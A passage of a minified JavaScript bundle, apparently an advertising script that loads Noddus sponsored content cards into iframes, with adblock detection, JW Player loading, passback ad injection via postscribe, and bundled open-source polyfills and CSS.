CMP"),console.warn(t)})}catch(t){console.log(t)}}},{key:"loadContents",value:function(){return new Promise(function(e,n){var r,o,i,c,a,f,l,d,h;return this.fetchContentCard().then(function(p){if(r=p,o=Boolean(r.body.children.length||r.head.children.length),i=o&&r.querySelector(".content-card"),o&&!i&&(this.fb=r.body.innerHTML),i){if(c=this.setupIframe(),a=c.contentDocument,c.contentWindow,f=r.querySelector("body"),t.loadAssets(r,a),v(f.childNodes).forEach(function(t){var e=t.cloneNode(!0);if(["content-card","wrapper"].includes(e.className)&&!f.querySelector("#jw-player")){var n=e;"wrapper"===e.className&&(n=e.querySelector(".content-card"));var o=document.createElement("a"),i=!0,c=!1,s=void 0;try{for(var u,l=n.attributes[Symbol.iterator]();!(i=(u=l.next()).done);i=!0){var d=u.value;o.setAttribute(d.name,d.value)}}catch(t){c=!0,s=t}finally{try{i||null==l.return||l.return()}finally{if(c)throw s}}o.innerHTML=n.innerHTML,o.style.display="block",r.querySelector(".article-link")&&(o.href=r.querySelector(".article-link").href),o.target="_blank",o.style.textDecoration="none",e=o;var h=document.createElement("div");h.style.clear="both",e.appendChild(h)}(e.src||"").includes("jwplayer")||a.body.appendChild(e)}),a.querySelector("#jw-player"))return t.loadJWPlayer(r,a).then(function(t){return y.call(this)}.$asyncbind(this,n),n);function y(){if(l={cid:this.correlationId},Object(s.isWebUri)(this.contentCard.getAttribute("data-clickmacro")))return(e=document.createElement("div"),e.innerHTML="&nbsp;",e.className="adsbox",document.body.appendChild(e),new Promise(function(t){window.setTimeout(function(){0===e.offsetHeight?t(!0):t(!1),e.parentNode.removeChild(e)},100)})).then(function(t){return t?l.isClickmacroAdblocked=!0:l.clickmacro=this.contentCard.getAttribute("data-clickmacro"),o.call(this)}.$asyncbind(this,n),n);var e;function o(){d="";try{d=t.loadOtp(r)}catch(t){console.log("#### CONTENT CARD OTP NOT FOUND ####")}return c.contentWindow.otp=d,h=new u.a(c.contentWindow,l),this.checkHeight(c,h),b.call(this)}return o.call(this)}return y.call(this)}return this.passback(this.setupIframe(),o,r.head.innerHTML),b.call(this);function b(){return e()}}.$asyncbind(this,n),n)}.$asyncbind(this))}},{key:"fetchContentCard",value:function(){return new Promise(function(t,e){var n;this.url=this.url.replace("/noddus.com","/cc.noddus.com/oe").replace(/(&?fb=<script).*\n?.*\n?<\/script>/,"").replace(/(&?fb=%3Cscript).*\n?.*\n?script%3E/,"");(function(){return t()}).$asyncbind(this,e);var r=function(n){return new Promise(function(t){return setTimeout(t,5e3)}).then(function(e){return t(this.fetchContentCard())}.$asyncbind(this,e),e)}.$asyncbind(this,e);try{return fetch(this.url).then(function(e){return e.text().then(function(e){return n=e,t((new DOMParser).parseFromString(n,"text/html"))}.$asyncbind(this,r),r)}.$asyncbind(this,r),r)}catch(t){r(t)}}.$asyncbind(this))}},{key:"setupIframe",value:function(){var e=document.createElement("iframe");return e.style.width="100%",e.style.border="0px",e.title="Sponsored Content",e.id=e.name="content-card-container-".concat(this.id),this.contentCard.appendChild(e),"ActiveXObject"in window||e.contentWindow.stop(),t.resizeObserver.observe(e.contentDocument.querySelector("html")),e}},{key:"checkHeight",value:function(t,e){var n=this;setTimeout(function(){var e=t.contentDocument,r=e.body.offsetHeight,i=e.querySelector("html").offsetHeight,c=e.querySelector(".content-card"),a=c?c.offsetHeight:0;if(t.offsetHeight<Math.max(r,i,a)){console.log("### NODDUS IFRAME IS COLLAPSED ###");try{m(e.body),Object(o.a)("noddus_iframe_collapsed",n.correlationId,{token:n.token,url:n.url})}catch(t){console.error(t)}}},3e3)}},{key:"passback",value:function(e,n,r){var o,i=this;if(console.log("### NODDUS WILL PERFORM PASSBACK ###",n),n||(o=this.fb)&&o.startsWith("<")){var c=e.contentDocument,a=e.contentWindow;c.body.style.margin="0px",console.log("### NODDUS PASSBACK SCRIPT INJECTION ###");var s=c.createElement("script");s.src="https://cdnjs.cloudflare.com/ajax/libs/postscribe/2.0.8/postscribe.min.js",s.async="true",c.body.appendChild(s),s.onload=function(){c.write=function(t){return a.postscribe(c.body,t)},n&&r&&a.postscribe(c.head,r),a.postscribe(c.body,i.fb)},t.resizeObserver.observe(c.body)}else this.contentCard.innerHTML=""}}],[{key:"loadAssets",value:function(e,n){var r=[].concat(v(e.head.querySelectorAll("style")),v(e.head.querySelectorAll("link")),v(e.head.querySelectorAll("script")));t.loadBaseStylesheet(n),r.forEach(function(t){n.head.appendChild(t.cloneNode(!0))})}},{key:"loadBaseStylesheet",value:function(t){var e=t.createElement("style");e.innerText=l.a,t.head.appendChild(e)}},{key:"loadOtp",value:function(t){var e=p(v(t.querySelectorAll("script")).find(function(t){return t.innerText.includes("window.otp")}).innerText.match(/'(.*?)'/),2);e[0];return e[1]||""}},{key:"loadJWPlayer",value:function(t,e){var n=v(t.querySelectorAll("script")).find(function(t){return t.src.includes("jwplayer")}),r=e.createElement("script");return r.async="true",r.src=n.src,e.body.appendChild(r),new Promise(function(t){r.onload=t})}}]),t}();g.init()}.call(this,n(76),n(144).setImmediate)},function(t,e,n){(function(t){var r=void 0!==t&&t||"undefined"!=typeof self&&self||window,o=Function.prototype.apply;function i(t,e){this._id=t,this._clearFn=e}e.setTimeout=function(){return new i(o.call(setTimeout,r,arguments),clearTimeout)},e.setInterval=function(){return new i(o.call(setInterval,r,arguments),clearInterval)},e.clearTimeout=e.clearInterval=function(t){t&&t.close()},i.prototype.unref=i.prototype.ref=function(){},i.prototype.close=function(){this._clearFn.call(r,this._id)},e.enroll=function(t,e){clearTimeout(t._idleTimeoutId),t._idleTimeout=e},e.unenroll=function(t){clearTimeout(t._idleTimeoutId),t._idleTimeout=-1},e._unrefActive=e.active=function(t){clearTimeout(t._idleTimeoutId);var e=t._idleTimeout;e>=0&&(t._idleTimeoutId=setTimeout(function(){t._onTimeout&&t._onTimeout()},e))},n(145),e.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==t&&t.setImmediate||this&&this.setImmediate,e.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==t&&t.clearImmediate||this&&this.clearImmediate}).call(this,n(26))},function(t,e,n){(function(t,e){!function(t,n){"use strict";if(!t.setImmediate){var r,o,i,c,a,s=1,u={},f=!1,l=t.document,d=Object.getPrototypeOf&&Object.getPrototypeOf(t);d=d&&d.setTimeout?d:t,"[object process]"==={}.toString.call(t.process)?r=function(t){e.nextTick(function(){p(t)})}:!function(){if(t.postMessage&&!t.importScripts){var e=!0,n=t.onmessage;return t.onmessage=function(){e=!1},t.postMessage("","*"),t.onmessage=n,e}}()?t.MessageChannel?((i=new MessageChannel).port1.onmessage=function(t){p(t.data)},r=function(t){i.port2.postMessage(t)}):l&&"onreadystatechange"in l.createElement("script")?(o=l.documentElement,r=function(t){var e=l.createElement("script");e.onreadystatechange=function(){p(t),e.onreadystatechange=null,o.removeChild(e),e=null},o.appendChild(e)}):r=function(t){setTimeout(p,0,t)}:(c="setImmediate$"+Math.random()+"$",a=function(e){e.source===t&&"string"==typeof e.data&&0===e.data.indexOf(c)&&p(+e.data.slice(c.length))},t.addEventListener?t.addEventListener("message",a,!1):t.attachEvent("onmessage",a),r=function(e){t.postMessage(c+e,"*")}),d.setImmediate=function(t){"function"!=typeof t&&(t=new Function(""+t));for(var e=new Array(arguments.length-1),n=0;n<e.length;n++)e[n]=arguments[n+1];var o={callback:t,args:e};return u[s]=o,r(s),s++},d.clearImmediate=h}function h(t){delete u[t]}function p(t){if(f)setTimeout(p,0,t);else{var e=u[t];if(e){f=!0;try{!function(t){var e=t.callback,r=t.args;switch(r.length){case 0:e();break;case 1:e(r[0]);break;case 2:e(r[0],r[1]);break;case 3:e(r[0],r[1],r[2]);break;default:e.apply(n,r)}}(e)}finally{h(t),f=!1}}}}}("undefined"==typeof self?void 0===t?this:t:self)}).call(this,n(26),n(76))},function(t,e){var n,r;n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",r={rotl:function(t,e){return t<<e|t>>>32-e},rotr:function(t,e){return t<<32-e|t>>>e},endian:function(t){if(t.constructor==Number)return 16711935&r.rotl(t,8)|4278255360&r.rotl(t,24);for(var e=0;e<t.length;e++)t[e]=r.endian(t[e]);return t},randomBytes:function(t){for(var e=[];t>0;t--)e.push(Math.floor(256*Math.random()));return e},bytesToWords:function(t){for(var e=[],n=0,r=0;n<t.length;n++,r+=8)e[r>>>5]|=t[n]<<24-r%32;return e},wordsToBytes:function(t){for(var e=[],n=0;n<32*t.length;n+=8)e.push(t[n>>>5]>>>24-n%32&255);return e},bytesToHex:function(t){for(var e=[],n=0;n<t.length;n++)e.push((t[n]>>>4).toString(16)),e.push((15&t[n]).toString(16));return e.join("")},hexToBytes:function(t){for(var e=[],n=0;n<t.length;n+=2)e.push(parseInt(t.substr(n,2),16));return e},bytesToBase64:function(t){for(var e=[],r=0;r<t.length;r+=3)for(var o=t[r]<<16|t[r+1]<<8|t[r+2],i=0;i<4;i++)8*r+6*i<=8*t.length?e.push(n.charAt(o>>>6*(3-i)&63)):e.push("=");return e.join("")},base64ToBytes:function(t){t=t.replace(/[^A-Z0-9+\/]/gi,"");for(var e=[],r=0,o=0;r<t.length;o=++r%4)0!=o&&e.push((n.indexOf(t.charAt(r-1))&Math.pow(2,-2*o+8)-1)<<2*o|n.indexOf(t.charAt(r))>>>6-2*o);return e}},t.exports=r},function(t,e){function n(t){return!!t.constructor&&"function"==typeof t.constructor.isBuffer&&t.constructor.isBuffer(t)}
/*!
 * Determine if an object is a Buffer
 *
 * @author   Feross Aboukhadijeh <https://feross.org>
 * @license  MIT
 */
t.exports=function(t){return null!=t&&(n(t)||function(t){return"function"==typeof t.readFloatLE&&"function"==typeof t.slice&&n(t.slice(0,0))}(t)||!!t._isBuffer)}},function(t,e,n){"use strict";t.exports=function(t){return encodeURIComponent(t).replace(/[!'()*]/g,function(t){return"%"+t.charCodeAt(0).toString(16).toUpperCase()})}},function(t,e,n){"use strict";
/*
object-assign
(c) Sindre Sorhus
@license MIT
*/var r=Object.getOwnPropertySymbols,o=Object.prototype.hasOwnProperty,i=Object.prototype.propertyIsEnumerable;t.exports=function(){try{if(!Object.assign)return!1;var t=new String("abc");if(t[5]="de","5"===Object.getOwnPropertyNames(t)[0])return!1;for(var e={},n=0;n<10;n++)e["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(e).map(function(t){return e[t]}).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach(function(t){r[t]=t}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(t){return!1}}()?Object.assign:function(t,e){for(var n,c,a=function(t){if(null==t)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(t)}(t),s=1;s<arguments.length;s++){for(var u in n=Object(arguments[s]))o.call(n,u)&&(a[u]=n[u]);if(r){c=r(n);for(var f=0;f<c.length;f++)i.call(n,c[f])&&(a[c[f]]=n[c[f]])}}return a}},function(t,e,n){"use strict";var r=new RegExp("%[a-f0-9]{2}","gi"),o=new RegExp("(%[a-f0-9]{2})+","gi");function i(t,e){try{return decodeURIComponent(t.join(""))}catch(t){}if(1===t.length)return t;e=e||1;var n=t.slice(0,e),r=t.slice(e);return Array.prototype.concat.call([],i(n),i(r))}function c(t){try{return decodeURIComponent(t)}catch(o){for(var e=t.match(r),n=1;n<e.length;n++)e=(t=i(e,n).join("")).match(r);return t}}t.exports=function(t){if("string"!=typeof t)throw new TypeError("Expected `encodedURI` to be of type `string`, got `"+typeof t+"`");try{return t=t.replace(/\+/g," "),decodeURIComponent(t)}catch(e){return function(t){for(var e={"%FE%FF":"��","%FF%FE":"��"},n=o.exec(t);n;){try{e[n[0]]=decodeURIComponent(n[0])}catch(t){var r=c(n[0]);r!==n[0]&&(e[n[0]]=r)}n=o.exec(t)}e["%C2"]="�";for(var i=Object.keys(e),a=0;a<i.length;a++){var s=i[a];t=t.replace(new RegExp(s,"g"),e[s])}return t}(t)}}},function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},function(t,e,n){e=t.exports=n(153)(!1);var r=n(154)(n(155));e.push([t.i,".cc-play-btn:after,.play-button{background:url("+r+') no-repeat;position:absolute;width:100%;-webkit-tap-highlight-color:rgba(0,0,0,0);margin:0;padding:0}.article-link{text-decoration:none;display:block}.content-card{cursor:pointer;box-sizing:border-box}.content-card:before{content:" ";display:table}.content-card:after{content:" ";display:table;clear:both}.video-content{position:relative;height:100%;width:100%;overflow:hidden;top:0;left:0}.video-content .jw-state-complete .jw-controls,.video-content .jw-state-complete .jw-controls-backdrop,.video-content .jw-state-idle .jw-controls,.video-content .jw-state-idle .jw-controls-backdrop{background:transparent!important}.video-content .jwplayer.jw-flag-aspect-mode,.video-content .vid{height:100%!important}.video-content .jw-preview,.video-content .vid .jw-preview{background-size:cover!important}.video-content video{background-size:cover;background-repeat:no-repeat;background-position:50% 50%}.video-content .cta-content{border-radius:4px;position:absolute;top:5%;right:3%;width:auto;height:35px;padding:0 10px;line-height:35px;background:#fff;opacity:.7;z-index:99;display:none}.video-content .cta-content a{color:#4f4f4f;text-decoration:none;text-transform:uppercase;font-weight:700}.content-card-image,.content-card-media{width:100%;position:relative}.content-card-image img,.content-card-media img{display:block;width:100%}.overlay{z-index:99;background:#03a9f4;color:#fff;padding:2px 5px}.overlay,.play-button{position:absolute;left:0;top:0}.play-button{background-size:contain;background-position:50%;width:auto;height:35%;margin:auto;right:0;bottom:0;z-index:1000}.cc-play-btn,.play-button{display:block}.cc-play-btn:after{content:"";background-size:contain;background-position:0;position:absolute;width:auto;height:30%;left:.5rem;right:0;bottom:.5rem;z-index:1000}.visit-website a{color:#03a9f4;float:right;margin-right:1em;text-decoration:none}.sponsor a{display:inline}.v1 .content-card .visit-website a{color:#03a9f4;float:right;margin-right:1em;text-decoration:none}.content-card-header .text{text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;padding-bottom:2px;overflow:hidden}.content-card-image{position:relative}.content-card-footer .sponsor a{display:inline}.in_english{display:none!important}',""])},function(t,e,n){"use strict";t.exports=function(t){var e=[];return e.toString=function(){return this.map(function(e){var n=function(t,e){var n=t[1]||"",r=t[3];if(!r)return n;if(e&&"function"==typeof btoa){var o=(c=r,a=btoa(unescape(encodeURIComponent(JSON.stringify(c)))),s="sourceMappingURL=data:application/json;charset=utf-8;base64,".concat(a),"/*# ".concat(s," */")),i=r.sources.map(function(t){return"/*# sourceURL=".concat(r.sourceRoot).concat(t," */")});return[n].concat(i).concat([o]).join("\n")}var c,a,s;return[n].join("\n")}(e,t);return e[2]?"@media ".concat(e[2],"{").concat(n,"}"):n}).join("")},e.i=function(t,n){"string"==typeof t&&(t=[[null,t,""]]);for(var r={},o=0;o<this.length;o++){var i=this[o][0];null!=i&&(r[i]=!0)}for(var c=0;c<t.length;c++){var a=t[c];null!=a[0]&&r[a[0]]||(n&&!a[2]?a[2]=n:n&&(a[2]="(".concat(a[2],") and (").concat(n,")")),e.push(a))}},e}},function(t,e,n){"use strict";t.exports=function(t,e){return"string"!=typeof t?t:(/^['"].*['"]$/.test(t)&&(t=t.slice(1,-1)),/["'() \t\n]/.test(t)||e?'"'.concat(t.replace(/"/g,'\\"').replace(/\n/g,"\\n"),'"'):t)}},function(t,e){t.exports="[data-uri]"}]);